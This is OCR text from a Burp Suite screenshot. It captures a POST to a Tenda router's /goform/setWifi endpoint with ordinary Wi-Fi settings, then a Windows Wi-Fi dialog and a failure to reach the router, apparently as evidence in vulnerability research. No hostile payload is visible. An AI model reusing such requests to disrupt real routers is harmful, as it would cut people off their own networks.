 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /goform/setWifi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 291
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36 Edg/135.0.0.0
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 module1=wifiBasicCfg&wifiEn=true&wifiSSID=Tenda_967DF0&
wifiSecurityMode=WPA%2FAES&wifiPwd=admin123&wifiHideSSID=false
&module5=wifiAdvCfg&wifiMode=bgn&wifiChannel=auto&
wifiBandwidth=auto&wifiAntijamEn=false&module4=wifiTime&
wifiTimeEn=false&wifiTimeClose=00%3A00-07%3A00&wifiTimeDate=
01111100
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 m
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 10
WLAN
NTP_Clock__7EAC48
隐藏的网络
Tenda_967DF0 2
安全
输入网络安全密钥
●●●●●●●●
自上次连接后，某些信息已更改。我们还需
要一些信息才能完成连接。
下一步 取消
更多 Wi-Fi 设置
Failed to connect to 192.168.0.1:80